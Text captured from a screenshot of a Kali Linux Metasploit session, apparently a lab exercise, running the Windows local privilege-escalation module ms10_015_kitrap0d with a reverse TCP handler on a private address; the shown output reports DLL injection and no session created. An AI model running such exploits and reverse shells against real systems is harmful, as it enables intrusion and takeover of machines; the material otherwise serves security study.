 Applications Places Terminal Wed 20:55 1
root@kali: ~/Downloads
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads root@kali: ~/Downloads root@kali: ~/Downloads root@kali: ~/Downloads root@kali: ~/Downloads
SESSION 1 yes The session to run this module on.
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 192.168.56.128:7777
[*] Launching notepad to host the exploit...
[+] Process 2464 launched.
[*] Reflectively injecting the exploit DLL into 2464...
[*] Injecting exploit into 2464 ...
[*] Exploit injected. Injecting payload into 2464...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 192.168.56.128:7777